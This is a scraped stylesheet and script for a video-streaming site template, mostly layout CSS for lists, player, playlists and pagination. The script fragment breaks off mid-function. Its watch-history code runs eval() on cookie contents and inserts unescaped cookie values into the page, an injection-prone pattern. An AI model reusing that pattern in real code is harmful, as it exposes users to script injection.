	display: block;
	position: relative;
	padding-top: 60%;
	border-radius: 5px;
	background: url(../img/load.gif) no-repeat;
	background-position: 50% 50%;
	background-size: cover;
}

.stui-vodlist__thumb.active {
	padding-top: 60%;
	background: url(../img/load.gif) no-repeat;
	background-position: 50% 50%;
	background-size: cover;
}

.stui-vodlist__thumb .play {
	display: none;
	position: absolute;
	top: 0;
	z-index: 1;
	border-radius: 7px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.1) url(../img/play.png) center no-repeat;
}

.stui-vodlist__thumb:hover .play {
	display: block;
}

.stui-vodlist__detail {
	margin: 0;
	padding: 10px 0;
}

.stui-vodlist__detail .title {
	margin: 0;
}

.stui-vodlist__detail .title a {
	font-size: 14px;
	color: #282828;
	font-weight: 700;
}

.stui-vodlist__detail .title a:hover {
	color: #59d2fa;
}

.stui-vodlist__detail .text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4);

}

.stui-vodlist__detail.index {
	padding: 5px 10px;
}

.stui-vodlist__detail.index .title {
	margin: 10px 0;
	font-size: 16px;
	text-align: left;
}

.stui-vodlist__detail.index .title .score {
	font-size: 14px;
	color: #59d2fa;
}

.stui-vodlist__detail.index .title .iconfont {
	color: #59d2fa;
}

.stui-vodlist__detail.index .text {
	margin-bottom: 8px;
	padding-left: 20px;
}

/* content */
.stui-content {
	padding: 10px;
}

.stui-content__detail,
.stui-content__thumb,
.stui-content__side {
    background-color: #f7f7f7;
	display: table-cell;
	vertical-align: top
}

.stui-content__side p {
	padding: 0px 30px;
}

.stui-content__thumb .pic {
	display: block;
	width: 220px;
}

.stui-content__thumb .pic img {
	max-width: 100%;
}

.stui-content__side {
	width: 240px;
	padding-top: 80px;
	text-align: center;
	background-color: #ededed;
}

.stui-content__detail {
	padding: 20px;
	width: 100%;
	background-color: #f7f7f7;
}

.stui-content__detail .title {
	margin: 0 0 10px;
	font-size: 18px;
	color: #000000;
}

.stui-content__detail .data {
	margin-bottom: 10px;
}

.stui-content__detail .data2 {
	color: #888888;
}

.stui-content__detail .data3 {
	color: #59d2fa;
}

.stui-content__detail .data4 {
	font-size: 12px;
	color: #888888;
}

.stui-content__detail .desc {
	padding-left: 42px;
	line-height: 25px;
}

.stui-content__detail .desc .left {
	margin-left: -42px
}

.stui-content__detail .play-btn {
	padding-left: 42px;
	margin-top: 20px
}

.stui-content__detail .play-btn a {
	display: inline-block;
	padding: 8px 25px;
	margin-right: 5px;
	border-radius: 5px;
	background-color: #59d2fa;
	font-size: 14px;
	color: #fff;
}

/* player */
.stui-player {
	position: relative;
	z-index: 2;
	padding: 10px;
}

.stui-player__video {
	background-color: #000;
}

.stui-player__left {
	position: relative;
	float: left;
	width: 75%;
}

.stui-player__side {
	position: relative;
	float: left;
	width: 25%;
	background-color: #333333;
}

.stui-player__side .tab {
	padding: 15px;
	border-bottom: 1px solid #434145;
}

.stui-player__side .tab li {
	float: left;
	padding-right: 20px;
}

.stui-player__side .tab li a {
	position: relative;
	font-size: 16px;
	color: #757575;
}

.stui-player__side .tab li.active a:before {
	content: " ";
	position: absolute;
	left: 25%;
	bottom: -15px;
	width: 50%;
	height: 2px;
	background-color: #59d2fa;
}

.stui-player__side .tab li.active a {
	color: #59d2fa;
}

.stui-player__side .item {
	display: none;
	position: relative;
	padding: 15px 10px;
}

.stui-player__side .item.active {
	display: block;
}

.stui-player__side .item .head {
	position: relative;
	color: #757575;
	padding-bottom: 10px;
	padding-right: 5px;
	font-size: 15px;
}

.stui-player__side .item .head a {
	color: #757575;
}

.stui-player__side .item .head h3 {
	margin: 0;
	padding-left: 5px;
	font-size: 14px;
}

.stui-player__side .item .head .switch-line {
	margin-top: 5px;
}

.stui-player__side .item .tab-top {
	display: none;
	position: absolute;
	z-index: 999;
	top: 100%;
	right: 0;
	padding: 10px 25px;
	border-radius: 2px;
	background-color: #fff;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.stui-player__side .item .tab-top:after {
	content: " ";
	width: 10px;
	height: 10px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	top: -5px;
	right: 15px;
	background-color: #fff;
}

.stui-player__side .item .tab-top li {
	line-height: 35px;
	border-bottom: 1px solid #eee;
	text-align: center;
}

.stui-player__side .item .tab-top li:last-child {
	border-bottom: 0;
}

.stui-player__side .item .tab-top li a {
	font-size: 14px;
}

.stui-player__side .item .tab-top li a:hover {
	color: #59d2fa;
}

.stui-player__side .cont {
	display: none;
}

.stui-player__side .cont.active {
	display: block;
}

.stui-player__detail {
	padding: 20px;
	background-color: #1c1b1e;
}

.stui-player__detail .title {
	margin: 0 0 10px;
	font-size: 18px;
	color: #fff;
}

.stui-player__detail .title a {
	color: #fff;
}

.stui-player__detail .more {
	float: right;
	padding-top: 10px;
}

.stui-player__detail .more a {
	display: inline-block;
	padding: 6px 15px;
	margin-left: 10px;
	border-radius: 2px;
	background-color: #252527;
	color: #999;
}

.stui-player__detail .more a:hover {
	color: #59d2fa;
}

.stui-player__detail .data {
	font-size: 14px;
	color: #888888;
}

.stui-player__detail .data a {
	color: #888888;
}

.stui-player__detail .data2 {
	font-size: 14px;
	color: #888888;
}

.stui-player__detail .data-more {
	padding-top: 10px;
	color: #888888;
}

.stui-player__detail .data-more a {
	color: #888888;
}

/* playlist */
.stui-play__list li {
	float: left;
	width: 50%;
	padding: 5px;
}

.stui-play__list li.down {
	float: none;
	width: 100%;
}

.stui-play__list li a {
	display: block;
	padding: 10px 5px 10px 5px;
	border-radius: 5px;
	text-align: center;
	background-color: #1c1b1e;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
	color: #757575;
}

.stui-play__list li a:hover {
	color: #59d2fa;
}

.stui-play__list li a:visited {
	color: #444444;
}

.stui-play__list li.active a {
	background-color: #59d2fa;
	color: #fff;
}

/*.stui-content__playlist{ padding-right: 10px;}*/
.stui-content__playlist li {
	float: left;
	width: 10%;
	margin: 0;
	padding: 0 5px;
	margin-bottom: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.stui-content__playlist li a {
	display: block;
	width: auto;
	text-align: center;
	padding: 10px 5px;
	background-color: #ededed;
	color: #555555;
	border-radius: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.stui-content__playlist li.active a {
	background-color: #59d2fa;
	color: #ffffff;
}

.stui-content__playlist li a:hover {
	color: #59d2fa;
}

.stui-content__playlist li a:visited {
	color: #c5c5c5;
}

/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down {
	padding-right: 10px;
}

.stui-content__down li {
	margin: 10px 0px 0px 10px;
	height: 40px;
	background-color: #f1f1f1;
	border-radius: 5px;
}

.stui-content__down li span {
	display: inline-block;
}

.down1 {
	width: 30%;
	line-height: 40px;
	text-align: center;
	background-color: #e9e9e9;
	border-radius: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.down1 a {
	color: #666666;
	line-height: 40px;
}

.down1 a:hover {
	color: #59d2fa;
}

.down2 {
	width: 70%;
	line-height: 40px;
	padding: 0 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	white-space: nowrap;
}

.down2 a {
	color: #666666;
	line-height: 40px;
}

.down2 a:hover {
	color: #59d2fa;
}


/* page */
.stui-page__item {
	margin: 20px 0 20px;
}

.stui-page__item li {
	display: inline-block;
	padding: 0 5px;
}

.stui-page__item li a {
	display: inline-block;
	padding: 10px 16px;
	border-radius: 4px;
	background-color: #e8e8e8;
	color: #666;
}

.stui-page__item li.active a,
.stui-page__item li.active span {
	background-color: #59d2fa;
	color: #ffffff;
}

.stui-page__item li a:hover {
	color: #59d2fa;
}

.stui-page__item li.num {
	display: none;
}

.stui-page__all a {
	position: absolute;
	top: 50%;
	margin-top: -40px;
	display: block;
	width: 80px;
	height: 80px;
	text-align: center;
	line-height: 80px;
}

.stui-page__all a .iconfont {
	font-size: 50px;
	color: #444444;
}

.stui-page__all a:hover .iconfont {
	color: #59d2fa;
}

.stui-page__all a.left {
	left: 0;
}

.stui-page__all a.right {
	right: 0;
}

/* link */
.stui-link__text {
	margin: 30px 10px;
}

.stui-link__text li {
	display: inline-block;
	margin-right: 20px;
	margin-bottom: 10px;
}

/* embed */
.embed-responsive {
	position: relative;
	display: block;
	overflow: hidden;
	padding: 0;
	height: 0
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive-4by3 {
	padding-bottom: 75%
}

/* gbook */
.stui-gbook {
	padding: 10px;
}

.stui-gbook-form {
	padding-bottom: 20px;
}

.stui-gbook-form .form-control {
	width: 100%;
	padding: 10px;
	border: 1px solid #ddd;
	border-radius: 4px;
}

.stui-gbook-form textarea.form-control {
	height: auto;
}

.stui-gbook-form li {
	margin-top: 15px;
}

.stui-gbook-form li:first-child {
	margin-top: 0;
}

.stui-gbook-form li .submit {
	padding: 0 25px;
	height: 35px;
	line-height: 35px;
	border: 0;
	border-radius: 4px;
	cursor: pointer;
	background-color: #59d2fa;
	color: #fff;
}

.stui-gbook__item {
	padding: 10px 0;
	border-top: 1px dotted #ddd;
}

.stui-gbook__item .name {
	color: #757575;
}

.stui-gbook__item .cont {
	position: relative;
	margin: 10px 0;
	padding: 20px;
	border-radius: 2px;
	background-color: #f0f0f0;
}

.stui-gbook__item .cont:before {
	content: " ";
	width: 10px;
	height: 10px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border-width: 1px 1px 0 0;
	position: absolute;
	top: -5px;
	left: 10px;
	border-style: solid;
	background-color: #f0f0f0;
	border-color: #f0f0f0;
}

.stui-gbook__item .cont p {
	margin: 10px 0 0;
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 920px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

@media (max-width:1200px) {

	.stui-page__all,
	.stui-content__side {
		display: none;
	}

	.stui-vodlist__detail.index .title {
		margin: 8px 0;
		font-size: 16px;
		text-align: left;
	}

	.stui-vodlist__detail.index .text {
		margin-bottom: 0px;
		padding-left: 20px;
	}

	.stui-header__menu {
		display: none;
	}
}

@media (max-width:1024px) {

	/* header */
	.stui-header {
		margin-top: 10px;
	}

	.stui-header__menu {
		display: none;
	}

	/* screen */
	.stui-screen .item ul {
		width: 100%;
		width: 100%;
		white-space: nowrap;
		overflow-y: hidden;
		overflow-x: scroll;
		-webkit-overflow-scrolling: touch;
	}

	.stui-screen .item ul::-webkit-scrollbar {
		display: none;
	}

	.stui-screen .item ul li {
		float: none;
		display: inline-block;
		margin-bottom: 0;
	}

	.stui-screen .item ul li a {
		padding-left: 10px;
	}

	/* list */
	.stui-vodlist li {
		width: 25%;
	}

	.stui-vodlist li.index {
		width: 50%;
	}

	.stui-vodlist li.topic {
		width: 50%;
	}

	.stui-vodlist li.like {
		width: 25%;
		padding: 5px;
	}

	.stui-vodlist__detail.index .title {
		margin: 10px 0;
		font-size: 16px;
		text-align: left;
	}

	.stui-vodlist__detail.index .text {
		margin-bottom: 5px;
		padding-left: 20px;
	}


	/* player */
	.stui-player__left {
		float: none;
		width: 100%;
	}

	.stui-player__side {
		float: none;
		width: 100%;
		background-color: #f2f2f2;
	}

	.stui-player__side .tab {
		padding: 15px;
		border-bottom: 1px solid #dfdfdf;
	}

	.stui-player__side .tab li {
		float: left;
		padding-right: 20px;
	}

	.stui-player__side .tab li a {
		position: relative;
		font-size: 16px;
		color: #444;
	}

	.stui-player__side .tab li.active a:before {
		content: " ";
		position: absolute;
		left: 25%;
		bottom: -15px;
		width: 50%;
		height: 2px;
		background-color: #59d2fa;
	}

	.stui-player__side .tab li.active a {
		color: #59d2fa;
	}

	.stui-player__detail .more a.menu-switch {
		display: none;
	}

	.stui-player__detail .title {
		margin: 0 0 5px;
	}


	/* palylist */
	.stui-play__list li {
		width: 33.33%;
	}

	.stui-play__list li.down {
		float: none;
		width: 100%;
	}

	.stui-play__list li a {
		display: block;
		padding: 15px 5px 15px 5px;
		border-radius: 5px;
		text-align: center;
		background-color: #e5e5e5;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
		color: #444;
	}

	.stui-play__list li a:hover {
		color: #59d2fa;
	}

	.stui-play__list li a:visited {
		color: #c5c5c5;
	}

	.stui-play__list li.active a {
		background-color: #59d2fa;
		color: #fff;
	}

	.stui-content__playlist {
		padding-right: 10px;
	}

	.stui-content__playlist li {
		width: 33.33%;
		margin: 0;
		padding-top: 10px;
		padding-left: 10px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.stui-content__playlist li a {
		display: block;
		width: auto;
		text-align: center;
		padding: 15px 5px 15px 5px;
	}

	/* down */
	.stui-content__down {
		padding-right: 10px;
	}

	.stui-content__down li {
		margin: 10px 0px 0px 10px;
		height: 50px;
		background-color: #f1f1f1;
		border-radius: 5px;
	}

	.stui-content__down li span {
		display: inline-block;
	}

	.down1 {
		width: 33.33%;
		line-height: 50px;
		text-align: center;
		background-color: #e9e9e9;
		border-radius: 5px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.down1 a {
		color: #666666;
		line-height: 50px;
	}

	.down1 a:hover {
		color: #59d2fa;
	}

	.down2 {
		width: 66.66%;
		line-height: 50px;
		padding: 0 20px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.down2 a {
		color: #666666;
		line-height: 50px;
	}

	.down2 a:hover {
		color: #59d2fa;
	}

	/* link */
	/*.stui-link__text {*/
	/*	display: none;*/
	/*}*/

	.hidden-ps {
		display: none !important;
	}
}

@media (max-width:767px) {

	/* more */
	.stui-pannel__bd {
		padding: 0 5px;
	}

	.play-bg {
		display: none;
	}

	.stui-foot {
		margin-top: 30px;
	}

	/* header */
	.stui-header {
		margin-bottom: 10px;
	}

	.stui-header__logo .logo img {
		width: 127px;
		height: 30px;
		background-position: 50% 50%;
		background-size: cover
	}

	.stui_header__user {
		float: right;
		margin-top: 5px;
		margin-right: 10px;
	}

	.stui_header__user>li {
		position: relative;
		float: left;
		padding-bottom: 10px;
		margin-left: 15px;
	}

	.stui_header__user>li>a .iconfont {
		font-size: 22px;
	}

	.stui_header__user>li>span {
		font-size: 18px;
		color: #555555;
	}

	/* screen */
	.stui-screen {
		padding: 5px;
	}

	.stui-screen .head {
		padding: 15px 10px 15px 10px;
	}

	.stui-screen .head .all {
		display: none;
	}

	.stui-screen .item ul {
		padding: 15px 10px 15px 10px;
	}

	/* list */
	.stui-vodlist li {
		padding: 5px;
		width: 50%;
	}

	.stui-vodlist li.index {
		width: 100%;
	}

	.stui-vodlist li.like {
		width: 50%;
	}

	.stui-vodlist__thumb.active {
		padding-top: 50%;
	}

	.stui-vodlist__detail {
		padding: 5px 10px;
	}

	.stui-vodlist__detail .title {
		font-size: 12px;
	}

	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title {
		margin: 5px 0;
		font-size: 16px;
		text-align: left;
	}

	.stui-vodlist__detail.index .text {
		margin-bottom: 5px;
		padding-left: 20px;
	}

	.stui-vodlist__head p {
		display: none;
	}

	.stui-vodlist__thumb .play {
		display: none;
		position: absolute;
		top: 0;
		z-index: 1;
		width: 100%;
		height: 100%;
	}

	/* content */
	.stui-content {
		padding: 0 5px;
	}

	.stui-content__detail,
	.stui-content__thumb {
		display: block;
	}

	.stui-content__thumb {
		position: absolute;
		top: 15px;
		right: 20px;
	}

	.stui-content__thumb .pic {
		display: block;
		width: 120px;
	}

	.stui-content__thumb .pic img {
		max-width: 100%;
		border-radius: 2px;
	}

	.stui-content__detail {
		padding: 20px 10px;
	}

	.stui-content__detail .title {
		margin: 0 0 20px;
	}

	/* player */
	.stui-player {
		padding: 0 5px;
	}

	.stui-player__detail {
		padding: 10px;
		background-color: #f7f7f7;
	}

	.stui-player__detail .title {
		margin: 0 0 10px;
		font-size: 18px;
		color: #000;
	}

	.stui-player__detail .title a {
		color: #000;
	}

	.stui-player__detail .more {
		float: none;
		margin: -10px -10px 10px -10px;
		padding-bottom: 10px;
		text-align: center;
		background-color: #2d2d2d;
	}

	.stui-player__detail .more a {
		margin-left: 0;
		margin-right: 10px;
	}

	.stui-player__detail .more a {
		display: inline-block;
		padding: 6px 15px;
		margin-left: 0px;
		border-radius: 2px;
		background-color: #3f3f3f;
		color: #999999;
	}

	.stui-player__detail .more a:hover {
		color: #59d2fa;
	}

	.stui-player__side {
		float: none;
		width: 100%;
		background-color: #f2f2f2;
	}

	.stui-player__side .tab {
		padding: 15px;
		border-bottom: 1px solid #dfdfdf;
	}

	.stui-player__side .tab li {
		float: left;
		padding-right: 20px;
	}

	.stui-player__side .tab li a {
		position: relative;
		font-size: 16px;
		color: #444;
	}

	.stui-player__side .tab li.active a:before {
		content: " ";
		position: absolute;
		left: 25%;
		bottom: -15px;
		width: 50%;
		height: 2px;
		background-color: #59d2fa;
	}

	.stui-player__side .tab li.active a {
		color: #59d2fa;
	}

	/* playlist */
	.stui-play__list li {
		width: 33.33%;
	}

	.stui-play__list li.down {
		float: none;
		width: 100%;
	}

	.stui-play__list li a {
		display: block;
		padding: 15px 5px 15px 5px;
		border-radius: 5px;
		text-align: center;
		background-color: #e5e5e5;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
		color: #444;
	}

	.stui-play__list li a:hover {
		color: #59d2fa;
	}

	.stui-play__list li a:visited {
		color: #c5c5c5;
	}

	.stui-play__list li.active a {
		background-color: #59d2fa;
		color: #fff;
	}

	.stui-content__playlist {
		padding-right: 10px;
	}

	.stui-content__playlist li {
		width: 33.33%;
		margin: 0;
		padding-top: 10px;
		padding-left: 10px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.stui-content__playlist li a {
		display: block;
		width: auto;
		text-align: center;
		padding: 15px 5px 15px 5px;
	}

	/* down */
	.stui-content__down {
		padding-right: 10px;
	}

	.stui-content__down li {
		margin: 10px 0px 0px 10px;
		height: 50px;
		background-color: #f1f1f1;
		border-radius: 5px;
	}

	.stui-content__down li span {
		display: inline-block;
	}

	.down1 {
		width: 33.33%;
		line-height: 50px;
		text-align: center;
		background-color: #e9e9e9;
		border-radius: 5px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.down1 a {
		color: #666666;
		line-height: 50px;
	}

	.down1 a:hover {
		color: #59d2fa;
	}

	.down2 {
		width: 66.66%;
		line-height: 50px;
		padding: 0 20px;
		overflow: hidden;
		text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		white-space: nowrap;
	}

	.down2 a {
		color: #666666;
		line-height: 50px;
	}

	.down2 a:hover {
		color: #59d2fa;
	}

	/* page */
	.stui-page__item li {
		display: block;
		float: left;
		width: 20%;
		margin: 0;
		padding: 0;
	}

	.stui-page__item li.num {
		display: block;
	}

	.stui-page__item li a {
		padding: 10px 15px;
	}

	/* link */
	.stui-link__text {
    margin: 10px 0px 0 10px;
	}

	.hide,
	.visible-lg,
	.visible-md,
	.visible-sm,
	.visible-xs,
	.visible-mi {
		display: block;
	}

	/* gbook */
	.stui-gbook {
		padding: 10px;
	}

	.stui-gbook__item .cont {
		padding: 10px;
	}

	.hidden-xs {
		display: none !important;
	}

	.hidden-ps {
		display: block !important;
	}

	.nopc {
		display: block !important;
	}
}





.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
}

.top-line,
.top-line-dot,
.bottom-line,
.bottom-line-dot {
	position: relative;
}

.top-line:before,
.top-line-dot:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
}

.bottom-line:after,
.bottom-line-dot:before {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
}

/* btn */
.btn {
	display: inline-block;
	padding: 6px 30px;
	font-size: 12px;
	border-radius: 4px;
}

.btn .icon {
	font-size: 12px;
}

.btn-min {
	padding: 4px 15px;
}

.btn-lg {
	padding: 12px 30px;
}

.btn-block {
	display: block;
	width: 100%;
	text-align: center;
}

.btn.disabled {
	cursor: not-allowed;
}

/* pannel-head */
.stui-pannel__head {
	position: relative;
	height: 30px;
}

.stui-pannel__head.active {
	height: 40px;
}

.stui-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
	font-weight: 700;
}

.stui-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.stui-pannel__head .more {
	line-height: 30px;
}


.bottomplay {
	position: relative;
	min-height: 20px;
	padding: 10px 0 10px 0;
}



.more1 {
	color: rgba(0, 0, 0, .68);
	font-size: 14px;
	display: inline-block;
}

em {
	color: #59d2fa;
	font-style: normal;
}

/* banner */
.stui-banner__item {
	position: relative;
	display: block;
	width: 100%;
}

.stui-banner .flickity-page-dots {
	bottom: 30px;
}

.flickity-prev-next-button.next {
	right: 0;
}

.flickity-prev-next-button.previous {
	left: 0;
}

.stui-banner__pic {
	display: block;
	position: relative;
}


/* flickity */
.flickity-enabled {
	position: relative;
}

.flickity-enabled:focus {
	outline: 0
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-prev-next-button {
	position: absolute;
	top: 50%;
	width: 30px;
	height: 60px;
	border: none;
	background-color: rgba(0, 0, 0, .6);
	cursor: pointer;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}

.flickity-prev-next-button.previous {
	left: 10px;
	border-radius: 0 10px 10px 0
}

.flickity-prev-next-button.next {
	right: 10px;
	border-radius: 10px 0 0 10px
}

.flickity-prev-next-button:disabled {
	opacity: 0;
	cursor: auto
}

.flickity-prev-next-button svg {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%
}

.flickity-prev-next-button .arrow {
	fill: #fff
}

.flickity-prev-next-button.no-svg {
	color: #fff;
	font-size: 18px
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: 20px;
	left: 0;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 15px;
	height: 3px;
	margin: 0 5px;
	background: #59d2fa;
	opacity: .25;
	cursor: pointer
}

.flickity-page-dots .dot.is-selected {
	opacity: 1
}

.flickity-page {
	padding-bottom: 15px;
	overflow: hidden;
}

.flickity-page .flickity-page-dots {
	bottom: 0;
}

.detail-more {
	color: #ff658d;
}

.sc {
	background-image: linear-gradient(-45deg, #ffab9c, #ff658d);
}

.lh40 {
	line-height: 35px !important;
	flex: 1;
	display: block;
}

.stui-content__playlist {
	margin-top: 5px;
}

.dpplay {
	display: flex;
	white-space: nowrap;
	overflow-y: auto;
	height: 100% !important;
}

@media(min-width:767px) {
	.dpplay {
		display: block;
	}
}


.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}



.fixed_right_bar .dbicon {
	color: #fff;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
	background: rgba(0, 0, 0, 0.6);
	cursor: pointer
}


.stui-player__side .item .tab-top li.active a {
	font-size: 14px;
	color: #59d2fa;
}



.jbnotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.jbnotice h3,
.jbnotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}
.btn-blue:hover,.btn-yellows:hover{
    color: #fff!important;
}
.btnjb {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background-image: linear-gradient(-45deg, #ffab9c, #ff658d);
}

.btnmxone:hover {
	color: #fff;
}








@media(max-width:767px){
    .wdetail{
        width: 82%!important;
    }
}



@media(max-width:680px){
    .wdetail{
        width: 79%!important;
    }
}



@media(max-width:580px){
    .wdetail{
        width: 70%!important;
    }
}

@media(max-width:480px){
    .wdetail{
        width: 60%!important;
    }
}

@media(max-width:320px){
    .wdetail{
        width: 55%!important;
    }
}

/*公告css*/
.gonggao {
padding: 0 5px;
background-color: white;
}

.gonggao1 {
border: 2px solid #0A0A0D;
background: #fefefe;
padding:10px 10px;
text-align:left;
color:#E75B12;
border-radius: 5px;
}

.fuzhi {
     background: linear-gradient(80deg,#ff00eb,#ff4be7);
     width: 50%;
	height: 40px;
	line-height: 40px;
	text-align: center;
    color: #ffffff;
    margin-top: 20px;
    border-radius: 2px;
	cursor: pointer;
	text-decoration: none;
	padding: 0 0.2rem;
}
.fuzhi:hover {
	color: #000;
}

.ads {
     background: linear-gradient(80deg,#4caf50,rgb(137 255 0));
     width: 50%;
	height: 40px;
	line-height: 40px;
	text-align: center;
    color: #ffffff;
    margin-top: 20px;
    border-radius: 2px;
	cursor: pointer;
	text-decoration: none;
	padding: 0 0.2rem;
}
.ads:hover {
	color: #fff000;
}

--- FILE ---
content_type: application/javascript
request_url: https://qqcm.sbs/template/mb7/statics/js/stui_default.js
body_size: 2389
content:

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			$("img.qrcode").attr("src", "https://api.qrserver.com/v1/create-qr-code/?size=180x180&data=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
